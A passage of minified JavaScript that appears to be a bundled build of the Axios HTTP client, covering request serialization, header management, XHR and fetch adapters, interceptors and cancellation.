e=ne(e),!n&&t?"["+e+"]":e}).join(n?".":""):t}const oe=J.toFlatObject(J,{},null,function(e){return/^is[A-Z]/.test(e)});const ae=function(e,t,n){if(!J.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const r=(n=J.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!J.isUndefined(t[e])})).metaTokens,o=n.visitor||d,a=n.dots,i=n.indexes,s=(n.Blob||"undefined"!=typeof Blob&&Blob)&&J.isSpecCompliantForm(t);if(!J.isFunction(o))throw new TypeError("visitor must be a function");function c(e){if(null===e)return"";if(J.isDate(e))return e.toISOString();if(J.isBoolean(e))return e.toString();if(!s&&J.isBlob(e))throw new X("Blob is not supported. Use a Buffer instead.");return J.isArrayBuffer(e)||J.isTypedArray(e)?s&&"function"==typeof Blob?new Blob([e]):ee.from(e):e}function d(e,n,o){let s=e;if(e&&!o&&"object"==typeof e)if(J.endsWith(n,"{}"))n=r?n:n.slice(0,-2),e=JSON.stringify(e);else if(J.isArray(e)&&function(e){return J.isArray(e)&&!e.some(te)}(e)||(J.isFileList(e)||J.endsWith(n,"[]"))&&(s=J.toArray(e)))return n=ne(n),s.forEach(function(e,r){!J.isUndefined(e)&&null!==e&&t.append(!0===i?re([n],r,a):null===i?n:n+"[]",c(e))}),!1;return!!te(e)||(t.append(re(o,n,a),c(e)),!1)}const l=[],u=Object.assign(oe,{defaultVisitor:d,convertValue:c,isVisitable:te});if(!J.isObject(e))throw new TypeError("data must be an object");return function e(n,r){if(!J.isUndefined(n)){if(-1!==l.indexOf(n))throw Error("Circular reference detected in "+r.join("."));l.push(n),J.forEach(n,function(n,a){!0===(!(J.isUndefined(n)||null===n)&&o.call(t,n,J.isString(a)?a.trim():a,r,u))&&e(n,r?r.concat(a):[a])}),l.pop()}}(e),t};function ie(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function se(e,t){this._pairs=[],e&&ae(e,this,t)}const ce=se.prototype;ce.append=function(e,t){this._pairs.push([e,t])},ce.toString=function(e){const t=e?function(t){return e.call(this,t,ie)}:ie;return this._pairs.map(function(e){return t(e[0])+"="+t(e[1])},"").join("&")};const de=se;function le(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+")}function ue(e,t,n){if(!t)return e;const r=n&&n.encode||le;J.isFunction(n)&&(n={serialize:n});const o=n&&n.serialize;let a;if(a=o?o(t,n):J.isURLSearchParams(t)?t.toString():new de(t,n).toString(r),a){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+a}return e}const fe=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){J.forEach(this.handlers,function(t){null!==t&&e(t)})}},pe={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},be={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:de,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},he="undefined"!=typeof window&&"undefined"!=typeof document,ve="object"==typeof navigator&&navigator||void 0,ge=he&&(!ve||["ReactNative","NativeScript","NS"].indexOf(ve.product)<0),me="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,ye=he&&window.location.href||"http://localhost",xe={...r,...be};const we=function(e){function t(e,n,r,o){let a=e[o++];if("__proto__"===a)return!0;const i=Number.isFinite(+a),s=o>=e.length;if(a=!a&&J.isArray(r)?r.length:a,s)return J.hasOwnProp(r,a)?r[a]=[r[a],n]:r[a]=n,!i;r[a]&&J.isObject(r[a])||(r[a]=[]);return t(e,n,r[a],o)&&J.isArray(r[a])&&(r[a]=function(e){const t={},n=Object.keys(e);let r;const o=n.length;let a;for(r=0;r<o;r++)a=n[r],t[a]=e[a];return t}(r[a])),!i}if(J.isFormData(e)&&J.isFunction(e.entries)){const n={};return J.forEachEntry(e,(e,r)=>{t(function(e){return J.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0])}(e),r,n,0)}),n}return null};const _e={transitional:pe,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const n=t.getContentType()||"",r=n.indexOf("application/json")>-1,o=J.isObject(e);o&&J.isHTMLForm(e)&&(e=new FormData(e));if(J.isFormData(e))return r?JSON.stringify(we(e)):e;if(J.isArrayBuffer(e)||J.isBuffer(e)||J.isStream(e)||J.isFile(e)||J.isBlob(e)||J.isReadableStream(e))return e;if(J.isArrayBufferView(e))return e.buffer;if(J.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let a;if(o){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return ae(e,new xe.classes.URLSearchParams,{visitor:function(e,t,n,r){return xe.isNode&&J.isBuffer(e)?(this.append(t,e.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)},...t})}(e,this.formSerializer).toString();if((a=J.isFileList(e))||n.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return ae(a?{"files[]":e}:e,t&&new t,this.formSerializer)}}return o||r?(t.setContentType("application/json",!1),function(e,t,n){if(J.isString(e))try{return(t||JSON.parse)(e),J.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||_e.transitional,n=t&&t.forcedJSONParsing,r="json"===this.responseType;if(J.isResponse(e)||J.isReadableStream(e))return e;if(e&&J.isString(e)&&(n&&!this.responseType||r)){const n=!(t&&t.silentJSONParsing)&&r;try{return JSON.parse(e,this.parseReviver)}catch(e){if(n){if("SyntaxError"===e.name)throw X.from(e,X.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:xe.classes.FormData,Blob:xe.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};J.forEach(["delete","get","head","post","put","patch"],e=>{_e.headers[e]={}});const $e=_e,ke=J.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),Ce=Symbol("internals");function Se(e){return e&&String(e).trim().toLowerCase()}function Oe(e){return!1===e||null==e?e:J.isArray(e)?e.map(Oe):String(e)}function Pe(e,t,n,r,o){return J.isFunction(r)?r.call(this,t,n):(o&&(t=n),J.isString(t)?J.isString(r)?-1!==t.indexOf(r):J.isRegExp(r)?r.test(t):void 0:void 0)}class Ae{constructor(e){e&&this.set(e)}set(e,t,n){const r=this;function o(e,t,n){const o=Se(t);if(!o)throw new Error("header name must be a non-empty string");const a=J.findKey(r,o);(!a||void 0===r[a]||!0===n||void 0===n&&!1!==r[a])&&(r[a||t]=Oe(e))}const a=(e,t)=>J.forEach(e,(e,n)=>o(e,n,t));if(J.isPlainObject(e)||e instanceof this.constructor)a(e,t);else if(J.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))a((e=>{const t={};let n,r,o;return e&&e.split("\n").forEach(function(e){o=e.indexOf(":"),n=e.substring(0,o).trim().toLowerCase(),r=e.substring(o+1).trim(),!n||t[n]&&ke[n]||("set-cookie"===n?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)}),t})(e),t);else if(J.isObject(e)&&J.isIterable(e)){let n,r,o={};for(const t of e){if(!J.isArray(t))throw TypeError("Object iterator must return a key-value pair");o[r=t[0]]=(n=o[r])?J.isArray(n)?[...n,t[1]]:[n,t[1]]:t[1]}a(o,t)}else null!=e&&o(t,e,n);return this}get(e,t){if(e=Se(e)){const n=J.findKey(this,e);if(n){const e=this[n];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}(e);if(J.isFunction(t))return t.call(this,e,n);if(J.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=Se(e)){const n=J.findKey(this,e);return!(!n||void 0===this[n]||t&&!Pe(0,this[n],n,t))}return!1}delete(e,t){const n=this;let r=!1;function o(e){if(e=Se(e)){const o=J.findKey(n,e);!o||t&&!Pe(0,n[o],o,t)||(delete n[o],r=!0)}}return J.isArray(e)?e.forEach(o):o(e),r}clear(e){const t=Object.keys(this);let n=t.length,r=!1;for(;n--;){const o=t[n];e&&!Pe(0,this[o],o,e,!0)||(delete this[o],r=!0)}return r}normalize(e){const t=this,n={};return J.forEach(this,(r,o)=>{const a=J.findKey(n,o);if(a)return t[a]=Oe(r),void delete t[o];const i=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,n)=>t.toUpperCase()+n)}(o):String(o).trim();i!==o&&delete t[o],t[i]=Oe(r),n[i]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return J.forEach(this,(n,r)=>{null!=n&&!1!==n&&(t[r]=e&&J.isArray(n)?n.join(", "):n)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach(e=>n.set(e)),n}static accessor(e){const t=(this[Ce]=this[Ce]={accessors:{}}).accessors,n=this.prototype;function r(e){const r=Se(e);t[r]||(!function(e,t){const n=J.toCamelCase(" "+t);["get","set","has"].forEach(r=>{Object.defineProperty(e,r+n,{value:function(e,n,o){return this[r].call(this,t,e,n,o)},configurable:!0})})}(n,e),t[r]=!0)}return J.isArray(e)?e.forEach(r):r(e),this}}Ae.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),J.reduceDescriptors(Ae.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}}),J.freezeMethods(Ae);const Ee=Ae;function Ne(e,t){const n=this||$e,r=t||n,o=Ee.from(r.headers);let a=r.data;return J.forEach(e,function(e){a=e.call(n,a,o.normalize(),t?t.status:void 0)}),o.normalize(),a}function Te(e){return!(!e||!e.__CANCEL__)}function Re(e,t,n){X.call(this,null==e?"canceled":e,X.ERR_CANCELED,t,n),this.name="CanceledError"}J.inherits(Re,X,{__CANCEL__:!0});const Ie=Re;function je(e,t,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(new X("Request failed with status code "+n.status,[X.ERR_BAD_REQUEST,X.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}const De=function(e,t){e=e||10;const n=new Array(e),r=new Array(e);let o,a=0,i=0;return t=void 0!==t?t:1e3,function(s){const c=Date.now(),d=r[i];o||(o=c),n[a]=s,r[a]=c;let l=i,u=0;for(;l!==a;)u+=n[l++],l%=e;if(a=(a+1)%e,a===i&&(i=(i+1)%e),c-o<t)return;const f=d&&c-d;return f?Math.round(1e3*u/f):void 0}};const Be=function(e,t){let n,r,o=0,a=1e3/t;const i=(t,a=Date.now())=>{o=a,n=null,r&&(clearTimeout(r),r=null),e(...t)};return[(...e)=>{const t=Date.now(),s=t-o;s>=a?i(e,t):(n=e,r||(r=setTimeout(()=>{r=null,i(n)},a-s)))},()=>n&&i(n)]},Fe=(e,t,n=3)=>{let r=0;const o=De(50,250);return Be(n=>{const a=n.loaded,i=n.lengthComputable?n.total:void 0,s=a-r,c=o(s);r=a;e({loaded:a,total:i,progress:i?a/i:void 0,bytes:s,rate:c||void 0,estimated:c&&i&&a<=i?(i-a)/c:void 0,event:n,lengthComputable:null!=i,[t?"download":"upload"]:!0})},n)},Le=(e,t)=>{const n=null!=e;return[r=>t[0]({lengthComputable:n,total:e,loaded:r}),t[1]]},Me=e=>(...t)=>J.asap(()=>e(...t)),ze=xe.hasStandardBrowserEnv?((e,t)=>n=>(n=new URL(n,xe.origin),e.protocol===n.protocol&&e.host===n.host&&(t||e.port===n.port)))(new URL(xe.origin),xe.navigator&&/(msie|trident)/i.test(xe.navigator.userAgent)):()=>!0,Ue=xe.hasStandardBrowserEnv?{write(e,t,n,r,o,a){const i=[e+"="+encodeURIComponent(t)];J.isNumber(n)&&i.push("expires="+new Date(n).toGMTString()),J.isString(r)&&i.push("path="+r),J.isString(o)&&i.push("domain="+o),!0===a&&i.push("secure"),document.cookie=i.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function He(e,t,n){let r=!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t);return e&&(r||0==n)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const Ve=e=>e instanceof Ee?{...e}:e;function Ge(e,t){t=t||{};const n={};function r(e,t,n,r){return J.isPlainObject(e)&&J.isPlainObject(t)?J.merge.call({caseless:r},e,t):J.isPlainObject(t)?J.merge({},t):J.isArray(t)?t.slice():t}function o(e,t,n,o){return J.isUndefined(t)?J.isUndefined(e)?void 0:r(void 0,e,0,o):r(e,t,0,o)}function a(e,t){if(!J.isUndefined(t))return r(void 0,t)}function i(e,t){return J.isUndefined(t)?J.isUndefined(e)?void 0:r(void 0,e):r(void 0,t)}function s(n,o,a){return a in t?r(n,o):a in e?r(void 0,n):void 0}const c={url:a,method:a,data:a,baseURL:i,transformRequest:i,transformResponse:i,paramsSerializer:i,timeout:i,timeoutMessage:i,withCredentials:i,withXSRFToken:i,adapter:i,responseType:i,xsrfCookieName:i,xsrfHeaderName:i,onUploadProgress:i,onDownloadProgress:i,decompress:i,maxContentLength:i,maxBodyLength:i,beforeRedirect:i,transport:i,httpAgent:i,httpsAgent:i,cancelToken:i,socketPath:i,responseEncoding:i,validateStatus:s,headers:(e,t,n)=>o(Ve(e),Ve(t),0,!0)};return J.forEach(Object.keys({...e,...t}),function(r){const a=c[r]||o,i=a(e[r],t[r],r);J.isUndefined(i)&&a!==s||(n[r]=i)}),n}const qe=e=>{const t=Ge({},e);let{data:n,withXSRFToken:r,xsrfHeaderName:o,xsrfCookieName:a,headers:i,auth:s}=t;if(t.headers=i=Ee.from(i),t.url=ue(He(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),s&&i.set("Authorization","Basic "+btoa((s.username||"")+":"+(s.password?unescape(encodeURIComponent(s.password)):""))),J.isFormData(n))if(xe.hasStandardBrowserEnv||xe.hasStandardBrowserWebWorkerEnv)i.setContentType(void 0);else if(J.isFunction(n.getHeaders)){const e=n.getHeaders(),t=["content-type","content-length"];Object.entries(e).forEach(([e,n])=>{t.includes(e.toLowerCase())&&i.set(e,n)})}if(xe.hasStandardBrowserEnv&&(r&&J.isFunction(r)&&(r=r(t)),r||!1!==r&&ze(t.url))){const e=o&&a&&Ue.read(a);e&&i.set(o,e)}return t},We="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise(function(t,n){const r=qe(e);let o=r.data;const a=Ee.from(r.headers).normalize();let i,s,c,d,l,{responseType:u,onUploadProgress:f,onDownloadProgress:p}=r;function b(){d&&d(),l&&l(),r.cancelToken&&r.cancelToken.unsubscribe(i),r.signal&&r.signal.removeEventListener("abort",i)}let h=new XMLHttpRequest;function v(){if(!h)return;const r=Ee.from("getAllResponseHeaders"in h&&h.getAllResponseHeaders());je(function(e){t(e),b()},function(e){n(e),b()},{data:u&&"text"!==u&&"json"!==u?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:r,config:e,request:h}),h=null}h.open(r.method.toUpperCase(),r.url,!0),h.timeout=r.timeout,"onloadend"in h?h.onloadend=v:h.onreadystatechange=function(){h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))&&setTimeout(v)},h.onabort=function(){h&&(n(new X("Request aborted",X.ECONNABORTED,e,h)),h=null)},h.onerror=function(t){const r=t&&t.message?t.message:"Network Error",o=new X(r,X.ERR_NETWORK,e,h);o.event=t||null,n(o),h=null},h.ontimeout=function(){let t=r.timeout?"timeout of "+r.timeout+"ms exceeded":"timeout exceeded";const o=r.transitional||pe;r.timeoutErrorMessage&&(t=r.timeoutErrorMessage),n(new X(t,o.clarifyTimeoutError?X.ETIMEDOUT:X.ECONNABORTED,e,h)),h=null},void 0===o&&a.setContentType(null),"setRequestHeader"in h&&J.forEach(a.toJSON(),function(e,t){h.setRequestHeader(t,e)}),J.isUndefined(r.withCredentials)||(h.withCredentials=!!r.withCredentials),u&&"json"!==u&&(h.responseType=r.responseType),p&&([c,l]=Fe(p,!0),h.addEventListener("progress",c)),f&&h.upload&&([s,d]=Fe(f),h.upload.addEventListener("progress",s),h.upload.addEventListener("loadend",d)),(r.cancelToken||r.signal)&&(i=t=>{h&&(n(!t||t.type?new Ie(null,e,h):t),h.abort(),h=null)},r.cancelToken&&r.cancelToken.subscribe(i),r.signal&&(r.signal.aborted?i():r.signal.addEventListener("abort",i)));const g=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(r.url);g&&-1===xe.protocols.indexOf(g)?n(new X("Unsupported protocol "+g+":",X.ERR_BAD_REQUEST,e)):h.send(o||null)})},Ke=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let n,r=new AbortController;const o=function(e){if(!n){n=!0,i();const t=e instanceof Error?e:this.reason;r.abort(t instanceof X?t:new Ie(t instanceof Error?t.message:t))}};let a=t&&setTimeout(()=>{a=null,o(new X(`timeout ${t} of ms exceeded`,X.ETIMEDOUT))},t);const i=()=>{e&&(a&&clearTimeout(a),a=null,e.forEach(e=>{e.unsubscribe?e.unsubscribe(o):e.removeEventListener("abort",o)}),e=null)};e.forEach(e=>e.addEventListener("abort",o));const{signal:s}=r;return s.unsubscribe=()=>J.asap(i),s}},Je=function*(e,t){let n=e.byteLength;if(!t||n<t)return void(yield e);let r,o=0;for(;o<n;)r=o+t,yield e.slice(o,r),o=r},Ye=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);const t=e.getReader();try{for(;;){const{done:e,value:n}=await t.read();if(e)break;yield n}}finally{await t.cancel()}},Ze=(e,t,n,r)=>{const o=async function*(e,t){for await(const n of Ye(e))yield*Je(n,t)}(e,t);let a,i=0,s=e=>{a||(a=!0,r&&r(e))};return new ReadableStream({async pull(e){try{const{done:t,value:r}=await o.next();if(t)return s(),void e.close();let a=r.byteLength;if(n){let e=i+=a;n(e)}e.enqueue(new Uint8Array(r))}catch(e){throw s(e),e}},cancel:e=>(s(e),o.return())},{highWaterMark:2})},{isFunction:Qe}=J,Xe=(({Request:e,Response:t})=>({Request:e,Response:t}))(J.global),{ReadableStream:et,TextEncoder:tt}=J.global,nt=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},rt=e=>{e=J.merge.call({skipUndefined:!0},Xe,e);const{fetch:t,Request:n,Response:r}=e,o=t?Qe(t):"function"==typeof fetch,a=Qe(n),i=Qe(r);if(!o)return!1;const s=o&&Qe(et),c=o&&("function"==typeof tt?(d=new tt,e=>d.encode(e)):async e=>new Uint8Array(await new n(e).arrayBuffer()));var d;const l=a&&s&&nt(()=>{let e=!1;const t=new n(xe.origin,{body:new et,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),u=i&&s&&nt(()=>J.isReadableStream(new r("").body)),f={stream:u&&(e=>e.body)};o&&["text","arrayBuffer","blob","formData","stream"].forEach(e=>{!f[e]&&(f[e]=(t,n)=>{let r=t&&t[e];if(r)return r.call(t);throw new X(`Response type '${e}' is not supported`,X.ERR_NOT_SUPPORT,n)})});const p=async(e,t)=>{const r=J.toFiniteNumber(e.getContentLength());return null==r?(async e=>{if(null==e)return 0;if(J.isBlob(e))return e.size;if(J.isSpecCompliantForm(e)){const t=new n(xe.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return J.isArrayBufferView(e)||J.isArrayBuffer(e)?e.byteLength:(J.isURLSearchParams(e)&&(e+=""),J.isString(e)?(await c(e)).byteLength:void 0)})(t):r};return async e=>{let{url:o,method:i,data:s,signal:c,cancelToken:d,timeout:b,onDownloadProgress:h,onUploadProgress:v,responseType:g,headers:m,withCredentials:y="same-origin",fetchOptions:x}=qe(e),w=t||fetch;g=g?(g+"").toLowerCase():"text";let _=Ke([c,d&&d.toAbortSignal()],b),$=null;const k=_&&_.unsubscribe&&(()=>{_.unsubscribe()});let C;try{if(v&&l&&"get"!==i&&"head"!==i&&0!==(C=await p(m,s))){let e,t=new n(o,{method:"POST",body:s,duplex:"half"});if(J.isFormData(s)&&(e=t.headers.get("content-type"))&&m.setContentType(e),t.body){const[e,n]=Le(C,Fe(Me(v)));s=Ze(t.body,65536,e,n)}}J.isString(y)||(y=y?"include":"omit");const t=a&&"credentials"in n.prototype,c={...x,signal:_,method:i.toUpperCase(),headers:m.normalize().toJSON(),body:s,duplex:"half",credentials:t?y:void 0};$=a&&new n(o,c);let d=await(a?w($,x):w(o,c));const b=u&&("stream"===g||"response"===g);if(u&&(h||b&&k)){const e={};["status","statusText","headers"].forEach(t=>{e[t]=d[t]});const t=J.toFiniteNumber(d.headers.get("content-length")),[n,o]=h&&Le(t,Fe(Me(h),!0))||[];d=new r(Ze(d.body,65536,n,()=>{o&&o(),k&&k()}),e)}g=g||"text";let S=await f[J.findKey(f,g)||"text"](d,e);return!b&&k&&k(),await new Promise((t,n)=>{je(t,n,{data:S,headers:Ee.from(d.headers),status:d.status,statusText:d.statusText,config:e,request:$})})}catch(t){if(k&&k(),t&&"TypeError"===t.name&&/Load failed|fetch/i.test(t.message))throw Object.assign(new X("Network Error",X.ERR_NETWORK,e,$),{cause:t.cause||t});throw X.from(t,t&&t.code,e,$)}}},ot=new Map,at=e=>{let t=e?e.env:{};const{fetch:n,Request:r,Response:o}=t,a=[r,o,n];let i,s,c=a.length,d=ot;for(;c--;)i=a[c],s=d.get(i),void 0===s&&d.set(i,s=c?new Map:rt(t)),d=s;return s},it=(at(),{http:null,xhr:We,fetch:{get:at}});J.forEach(it,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}});const st=e=>`- ${e}`,ct=e=>J.isFunction(e)||null===e||!1===e,dt=(e,t)=>{e=J.isArray(e)?e:[e];const{length:n}=e;let r,o;const a={};for(let i=0;i<n;i++){let n;if(r=e[i],o=r,!ct(r)&&(o=it[(n=String(r)).toLowerCase()],void 0===o))throw new X(`Unknown adapter '${n}'`);if(o&&(J.isFunction(o)||(o=o.get(t))))break;a[n||"#"+i]=o}if(!o){const e=Object.entries(a).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build"));let t=n?e.length>1?"since :\n"+e.map(st).join("\n"):" "+st(e[0]):"as no adapter specified";throw new X("There is no suitable adapter to dispatch the request "+t,"ERR_NOT_SUPPORT")}return o};function lt(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Ie(null,e)}function ut(e){lt(e),e.headers=Ee.from(e.headers),e.data=Ne.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return dt(e.adapter||$e.adapter,e)(e).then(function(t){return lt(e),t.data=Ne.call(e,e.transformResponse,t),t.headers=Ee.from(t.headers),t},function(t){return Te(t)||(lt(e),t&&t.response&&(t.response.data=Ne.call(e,e.transformResponse,t.response),t.response.headers=Ee.from(t.response.headers))),Promise.reject(t)})}const ft="1.12.2",pt={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{pt[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}});const bt={};pt.transitional=function(e,t,n){function r(e,t){return"[Axios v"+ft+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(n,o,a)=>{if(!1===e)throw new X(r(o," has been removed"+(t?" in "+t:"")),X.ERR_DEPRECATED);return t&&!bt[o]&&(bt[o]=!0,console.warn(r(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,o,a)}},pt.spelling=function(e){return(t,n)=>(console.warn(`${n} is likely a misspelling of ${e}`),!0)};const ht={assertOptions:function(e,t,n){if("object"!=typeof e)throw new X("options must be an object",X.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let o=r.length;for(;o-- >0;){const a=r[o],i=t[a];if(i){const t=e[a],n=void 0===t||i(t,a,e);if(!0!==n)throw new X("option "+a+" must be "+n,X.ERR_BAD_OPTION_VALUE);continue}if(!0!==n)throw new X("Unknown option "+a,X.ERR_BAD_OPTION)}},validators:pt},vt=ht.validators;class gt{constructor(e){this.defaults=e||{},this.interceptors={request:new fe,response:new fe}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=new Error;const n=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?n&&!String(e.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+n):e.stack=n}catch(e){}}throw e}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=Ge(this.defaults,t);const{transitional:n,paramsSerializer:r,headers:o}=t;void 0!==n&&ht.assertOptions(n,{silentJSONParsing:vt.transitional(vt.boolean),forcedJSONParsing:vt.transitional(vt.boolean),clarifyTimeoutError:vt.transitional(vt.boolean)},!1),null!=r&&(J.isFunction(r)?t.paramsSerializer={serialize:r}:ht.assertOptions(r,{encode:vt.function,serialize:vt.function},!0)),void 0!==t.allowAbsoluteUrls||(void 0!==this.defaults.allowAbsoluteUrls?t.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:t.allowAbsoluteUrls=!0),ht.assertOptions(t,{baseUrl:vt.spelling("baseURL"),withXsrfToken:vt.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let a=o&&J.merge(o.common,o[t.method]);o&&J.forEach(["delete","get","head","post","put","patch","common"],e=>{delete o[e]}),t.headers=Ee.concat(a,o);const i=[];let s=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(s=s&&e.synchronous,i.unshift(e.fulfilled,e.rejected))});const c=[];let d;this.interceptors.response.forEach(function(e){c.push(e.fulfilled,e.rejected)});let l,u=0;if(!s){const e=[ut.bind(this),void 0];for(e.unshift(...i),e.push(...c),l=e.length,d=Promise.resolve(t);u<l;)d=d.then(e[u++],e[u++]);return d}l=i.length;let f=t;for(;u<l;){const e=i[u++],t=i[u++];try{f=e(f)}catch(e){t.call(this,e);break}}try{d=ut.call(this,f)}catch(e){return Promise.reject(e)}for(u=0,l=c.length;u<l;)d=d.then(c[u++],c[u++]);return d}getUri(e){return ue(He((e=Ge(this.defaults,e)).baseURL,e.url,e.allowAbsoluteUrls),e.params,e.paramsSerializer)}}J.forEach(["delete","get","head","options"],function(e){gt.prototype[e]=function(t,n){return this.request(Ge(n||{},{method:e,url:t,data:(n||{}).data}))}}),J.forEach(["post","put","patch"],function(e){function t(t){return function(n,r,o){return this.request(Ge(o||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}gt.prototype[e]=t(),gt.prototype[e+"Form"]=t(!0)});const mt=gt;class yt{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise(function(e){t=e});const n=this;this.promise.then(e=>{if(!n._listeners)return;let t=n._listeners.length;for(;t-- >0;)n._listeners[t](e);n._listeners=null}),this.promise.then=e=>{let t;const r=new Promise(e=>{n.subscribe(e),t=e}).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e(function(e,r,o){n.reason||(n.reason=new Ie(e,r,o),t(n.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){const e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new yt(function(t){e=t}),cancel:e}}}const xt=yt;const 